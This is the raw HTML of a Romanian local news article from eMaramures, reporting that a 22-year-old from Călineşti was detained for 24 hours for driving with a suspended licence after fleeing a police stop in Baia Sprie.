	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
		        <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>    <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">
    <div class="container">

        <div class="jeg_ad jeg_article_top jnews_article_top_ads">
            <div class='ads-wrapper  '></div>        </div>

        
                        <div class="jeg_breadcrumbs jeg_breadcrumb_container">
                <div id="breadcrumbs"><span class="">
                <a href="https://www.emaramures.ro" data-wpel-link="internal">Acasa</a>
            </span><i class="fa fa-angle-right"></i><span class="">
                <a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a>
            </span></div>            </div>
            
            <div class="entry-header">
	            
                <h1 class="jeg_post_title">Un tânăr din Călineşti, reținut pentru conducerea unui vehicul cu permisul suspendat</h1>

                
                <div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_2">

            <div class="jeg_meta_author">
            <img alt='eMM' src='https://secure.gravatar.com/avatar/c18111034dbcf165af967e681a7bedbf?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c18111034dbcf165af967e681a7bedbf?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' />            <span class="meta_text">de</span>
            <a href="https://www.emaramures.ro/author/iuditahindli/" data-wpel-link="internal">eMM</a>        </div>
    
            <div class="jeg_meta_date">
            <a href="https://www.emaramures.ro/un-tanar-din-calinesti-retinut-pentru-conducerea-unui-vehicul-cu-permisul-suspendat/" data-wpel-link="internal">23 martie 2023</a>
        </div>
    
            <div class="jeg_meta_category">
            <span><span class="meta_text">in</span>
                <a href="https://www.emaramures.ro/category/actualitate/112/" rel="category tag" data-wpel-link="internal">112</a>, <a href="https://www.emaramures.ro/category/actualitate/" rel="category tag" data-wpel-link="internal">Actualitate</a>            </span>
        </div>
    
	<div class="jeg_meta_reading_time">
			            <span>
			            	1 min
			            </span>
			        </div>
    <div class="meta_right">
                    </div>
</div>
</div>
            </div>

            <div class="row">
                <div class="jeg_main_content col-md-8">

                    <div class="jeg_inner_content">
                        <div class="jeg_featured featured_image"><a href="https://www.emaramures.ro/wp-content/uploads/2021/09/politie.jpg" data-wpel-link="internal"><div class="thumbnail-container animate-lazy" style="padding-bottom:62%"><img width="700" height="434" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-featured-750 size-jnews-featured-750 lazyload wp-post-image" alt="Bărbat oprit de polițiști în trafic la Sighetu Marmaţiei, la volanul unei mașini cu plăcuțele cu numărul de înmatriculare neconforme" data-src="https://www.emaramures.ro/wp-content/uploads/2021/09/politie.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2021/09/politie.jpg 700w, https://www.emaramures.ro/wp-content/uploads/2021/09/politie-300x186.jpg 300w" data-expand="700" /></div></a></div>
                        <div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    
                    
                </div>
                <div class="jeg_sharelist">
                    <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.emaramures.ro%2Fun-tanar-din-calinesti-retinut-pentru-conducerea-unui-vehicul-cu-permisul-suspendat%2F" rel="nofollow external noopener noreferrer" class="jeg_btn-facebook expanded" data-wpel-link="external" target="_blank"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="whatsapp://send?text=Un+t%C3%A2n%C4%83r+din+C%C4%83line%C5%9Fti%2C+re%C8%9Binut+pentru+conducerea+unui+vehicul+cu+permisul+suspendat%0Ahttps%3A%2F%2Fwww.emaramures.ro%2Fun-tanar-din-calinesti-retinut-pentru-conducerea-unui-vehicul-cu-permisul-suspendat%2F" rel='nofollow'  data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a>
                    <div class="share-secondary">
                    <a href="mailto:?subject=Un+t%C3%A2n%C4%83r+din+C%C4%83line%C5%9Fti%2C+re%C8%9Binut+pentru+conducerea+unui+vehicul+cu+permisul+suspendat&amp;body=https%3A%2F%2Fwww.emaramures.ro%2Fun-tanar-din-calinesti-retinut-pentru-conducerea-unui-vehicul-cu-permisul-suspendat%2F" rel='nofollow'  class="jeg_btn-email "><i class="fa fa-envelope"></i></a><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.emaramures.ro%2Fun-tanar-din-calinesti-retinut-pentru-conducerea-unui-vehicul-cu-permisul-suspendat%2F&title=Un+t%C3%A2n%C4%83r+din+C%C4%83line%C5%9Fti%2C+re%C8%9Binut+pentru+conducerea+unui+vehicul+cu+permisul+suspendat" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
                        <div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
                        <div class="entry-content no-share">
                            <div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
                                <div class="jeg_share_float_container"></div>                            </div>

                            <div class="content-inner ">
                                <div class="jeg_ad jeg_ad_article jnews_content_inline_3_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><!-- Either there are no banners, they are disabled or none qualified for this location! --></div></div></div><div class="jeg_ad jeg_ad_article jnews_content_inline_2_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><div class="g g-8"><div class="g-single a-140"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/prof-con-invest.jpeg" /></a></p></div></div></div></div></div><div class="jeg_ad jeg_ad_article jnews_content_inline_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><div class="g g-7"><div class="g-single a-138"><p><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-750x.png" /></a></p></div></div></div></div></div><p>Miercuri, 22 martie, la ora 11.00, în timp ce polițiștii din Baia Sprie efectuau activităţi de dirijare a traficului rutier pe D.J. 184, pe strada Crizantemei din Baia Sprie au efectuat semnal regulamentar de oprire unui autoturism, însă conducătorul auto nu a oprit continându-şi deplasarea către Baia Mare.<br />
S-a procedat la urmărirea autoturismului în cauză până pe strada Plevnei, iar la un moment dat, de la volan a coborât un tânăr care se deplasa pe jos pe trotuar.<br />
Tânărul a relatat verbal faptul că nu deţine asupra sa documentele personale şi ale autoturismului și a refuzat să se legitimeze, fapt pentru care a fost condus la sediul poliţiei pentru identificare.<br />
În urma verificărilor, persoana în cauză a fost identificată ca fiind un tânăr de 22 de ani din Călineşti, care deține permis de conducere, dar are dreptul de a conduce suspendat.<br />
În cauză, a fost dispusă măsura reținerii tânărului pentru 24 de ore sub aspectul comiterii infracțiunii de conducerea unui vehicul cu permisul suspendat.<br />
Acesta a fost depus în Centrul de Reținere și Arestare Preventivă din cadrul I.P.J. Maramureș.</p>
                                
	                            
                                                                    <div class="jeg_post_tags"><span>Tags:</span> <a href="https://www.emaramures.ro/tag/baia-mare/" rel="tag" data-wpel-link="internal">baia mare</a><a href="https://www.emaramures.ro/tag/baia-sprie/" rel="tag" data-wpel-link="internal">baia sprie</a><a href="https://www.emaramures.ro/tag/maramures/" rel="tag" data-wpel-link="internal">maramures</a><a href="https://www.emaramures.ro/tag/permis-suspendat/" rel="tag" data-wpel-link="internal">permis suspendat</a><a href="https://www.emaramures.ro/tag/retinut/" rel="tag" data-wpel-link="internal">retinut</a></div>
                                                            </div>

                            <div class="jeg_share_bottom_container"></div>
                                                    </div>

                        <div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://www.emaramures.ro/mort-de-beat-si-a-batut-concubina-barbatul-din-bistra-s-a-ales-cu-ordin-de-protectie-provizoriu/" class="post prev-post" data-wpel-link="internal">
            <span class="caption">Stirea anterioara</span>
            <h3 class="post-title">Mort de beat, şi-a bătut concubina. Bărbatul din Bistra s-a ales cu ordin de protecție provizoriu</h3>
        </a>
    
            <a href="https://www.emaramures.ro/expozitia-bradul-axis-mundi-la-centrul-cultural-pastoral-sfantul-ierarh-iosif-marturisitorul-din-sighetu-marmatiei/" class="post next-post" data-wpel-link="internal">
            <span class="caption">Stirea urmatoare</span>
            <h3 class="post-title">Expoziția „Bradul - Axis Mundi”, la Centrul Cultural Pastoral „Sfântul Ierarh Iosif Mărturisitorul” din Sighetu Marmației</h3>
        </a>
    </div></div><div class="jnews_author_box_container"></div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container">
    <section class="jeg_popup_post">
        <span class="caption">Stirea urmatoare</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.emaramures.ro/expozitia-bradul-axis-mundi-la-centrul-cultural-pastoral-sfantul-ierarh-iosif-marturisitorul-din-sighetu-marmatiei/" data-wpel-link="internal">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Expoziția „Bradul &#8211; Axis Mundi”, la Centrul Cultural Pastoral „Sfântul Ierarh Iosif Mărturisitorul” din Sighetu Marmației" data-src="https://www.emaramures.ro/wp-content/uploads/2023/03/337688444_236734622047875_1156287716362133955_n-75x75.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2023/03/337688444_236734622047875_1156287716362133955_n-75x75.jpg 75w, https://www.emaramures.ro/wp-content/uploads/2023/03/337688444_236734622047875_1156287716362133955_n-150x150.jpg 150w" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.emaramures.ro/expozitia-bradul-axis-mundi-la-centrul-cultural-pastoral-sfantul-ierarh-iosif-marturisitorul-din-sighetu-marmatiei/" data-wpel-link="internal">
                        Expoziția „Bradul - Axis Mundi”, la Centrul Cultural Pastoral „Sfântul Ierarh Iosif Mărturisitorul” din Sighetu Marmației                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.emaramures.ro/clipe-de-groaza-pentru-o-pensionara-de-71-de-ani-un-tanar-de-20-de-ani-a-intrat-peste-ea-in-casa-si-a-violat-o/" data-wpel-link="internal">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Fost primar, în cătușe! Este acuzat că a încasat ilegal subvenții pentru pășune" data-src="https://www.emaramures.ro/wp-content/uploads/2019/11/arest-75x75.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2019/11/arest-75x75.jpg 75w, https://www.emaramures.ro/wp-content/uploads/2019/11/arest-150x150.jpg 150w" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.emaramures.ro/clipe-de-groaza-pentru-o-pensionara-de-71-de-ani-un-tanar-de-20-de-ani-a-intrat-peste-ea-in-casa-si-a-violat-o/" data-wpel-link="internal">
                        Clipe de groază pentru o pensionară de 71 de ani. Un tânăr de 20 de ani a intrat peste ea în casă și a violat-o                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>

</div><div class="jnews_comment_container">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lasă un răspuns <small><a rel="nofollow" id="cancel-comment-reply-link" href="/un-tanar-din-calinesti-retinut-pentru-conducerea-unui-vehicul-cu-permisul-suspendat/#respond" style="display:none;" data-wpel-link="internal">Anulează răspunsul</a></small></h3><form action="https://www.emaramures.ro/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Adresa ta de email nu va fi publicată.</span> Câmpurile obligatorii sunt marcate cu <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comentariu</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nume <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Sit web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-privacy_policy">
										<label for="privacy_policy">Politica de confidentialitate <span class="required">*</span></label>
										<input id="privacy_policy" name="privacy_policy"  required='required' type='checkbox'> Sunt de acord cu Termeni de folosire si Politica de Confidentialitate.
									</p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publică comentariul" /> <input type='hidden' name='comment_post_ID' value='466020' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="06fec8cb98" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="159"/></p></form>	</div><!-- #respond -->
	</div>                    </div>

                </div>
                
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-3"><!-- Either there are no banners, they are disabled or none qualified for this location! --></div><div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-2"><div class="g g-1"><div class="g-col b-1 a-137"><p><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-360x.png" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-108"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2024/04/2024-04-prof-con-invest-360px.jpg" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-102"><p><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_360-x-256-.jpg" /></a></p></div></div></div><div class="widget_text widget widget_custom_html" id="custom_html-3"><div class="textwidget custom-html-widget"><script type="text/javascript" src="//ro.adocean.pl/files/js/aomini.js"></script>
<div data-ao-pid="ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7" style="display: none;"></div>
<script type="text/javascript">
    /* (c)AdOcean 2003-2020 */
    /* PLACEMENT: gemius_ro.covid.EMARAMURES.RO.300x600 */
    (window['aomini'] || (window['aomini'] = [])).push({
        cmd: 'display',
        server: 'ro.adocean.pl',
        id: 'ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7',
        consent: true
    });
</script></div></div><div class="widget widget_jnews_module_block_25" id="jnews_module_block_25-2"><div  class="jeg_postblock_25 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_1o3 jnews_module_466020_0_6978692909b08  normal " data-unique="jnews_module_466020_0_6978692909b08">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Bloguri eMM recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag"> 
                <article class="jeg_post post-492002 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-bloguri-emm category-editorial">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal">EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/andreibuda/" data-wpel-link="internal">eMaramureș</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 6 mai 2025</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 1 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING" data-src="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2025/05/poli-750x375.jpg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>La alegerile prezidențiale din 2004 eram un copil. Aveam 7 ani și habar n-aveam ce se întâmplă în jurul meu...</p>
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                <div class="jeg_block_nav  showtext">
                    <a href="#" class="prev disabled" title="Anterior"><i class="fa fa-angle-left"></i> Anterior</a>
                    <a href="#" class="next " title="Urmator">Urmator  <i class="fa fa-angle-right"></i></a>
                </div>
                
            </div>
                
                <script>var jnews_module_466020_0_6978692909b08 = {"header_icon":"","first_title":"Bloguri eMM recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"1","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"20802","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","pagination_mode":"nextprev","pagination_nextprev_showtext":"1","pagination_number_post":"1","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"0","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"0","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_25"};</script>
            </div></div></div>            </div>

        
        <div class="jeg_ad jeg_article jnews_article_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

    </div>

</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-466020 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-2">        <div class="jeg_about ">
                            <a class="footer_logo" href="https://www.emaramures.ro/" data-wpel-link="internal">
                    <img src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures" data-pin-no-hover="true">
                </a>
                                                <p>eMaramures | Știri și informații la zi<br><a href="mailto:office@emaramures.ro">office@emaramures.ro</a></p>

                    </div>
</div><div class="footer_widget widget_jnews_social" id="jnews_social-2">
        <div class="jeg_social_wrap ">
			
            <div class="socials_widget   circle">
				<a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer">
                                            <i class="fa fa-facebook" ></i>
                                            
                                        </a>            </div>

			        </div>

		</div><div class="widget_text footer_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><!--/Start async trafic.ro/-->
<script type="text/javascript" id="trfc_trafic_script">
//<![CDATA[
t_rid = 'emaramures-ro';
(function(){ t_js_dw_time=new Date().getTime();
t_js_load_src=((document.location.protocol == 'http:')?'http://storage.':'https://secure.')+'trafic.ro/js/trafic.js?tk='+(Math.pow(10,16)*Math.random())+'&t_rid='+t_rid;
if (document.createElement && document.getElementsByTagName && document.insertBefore) {
t_as_js_en=true;var sn = document.createElement('script');sn.type = 'text/javascript';sn.async = true; sn.src = t_js_load_src;
var psn = document.getElementsByTagName('script')[0];psn.parentNode.insertBefore(sn, psn); } else {
document.write(unescape('%3Cscri' + 'pt type="text/javascript" '+'src="'+t_js_load_src+';"%3E%3C/sc' + 'ript%3E')); }})();
//]]>
</script>
<noscript><p><a href="http://www.trafic.ro/statistici/emaramures.ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer"><img alt="www.emaramures.ro" src="http://log.trafic.ro/cgi-bin/pl.dll?rid=emaramures-ro" /></a> <a href="http://www.trafic.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Web analytics</a></p></noscript>
<!--/End async trafic.ro/--></div></div><div class="footer_widget widget_text" id="text-3">			<div class="textwidget"><p><a class="oricemedia-signature" title="servicii de creare site web" href="https://oricemedia.ro" target="_blank" rel="noopener noreferrer external" data-wpel-link="external"><img style="display: inline-block;" src="https://www.emaramures.ro/wp-content/uploads/2022/07/60x30-identity-oricemedia.png" alt="orice media logo" /> &#8211; &nbsp;Servicii de creare site web</a></p>
</div>
		</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_28" id="jnews_module_block_28-2"><div  class="jeg_postblock_28 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_466020_1_697869290ab83  normal " data-unique="jnews_module_466020_1_697869290ab83">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Stiri Recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts show_border">
                <div class="jeg_postsmall jeg_load_more_flag">
                    <article class="jeg_post jeg_pl_xs_4 post-501614 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/miros-de-gaz-la-colegiul-tehnic-george-baritiu-din-baia-mare-elevii-au-fost-evacuati-preventiv/" data-wpel-link="internal">Miros de gaz la Colegiul Tehnic „George Barițiu” din Baia Mare. Elevii au fost evacuați preventiv</a>
                    </h3>
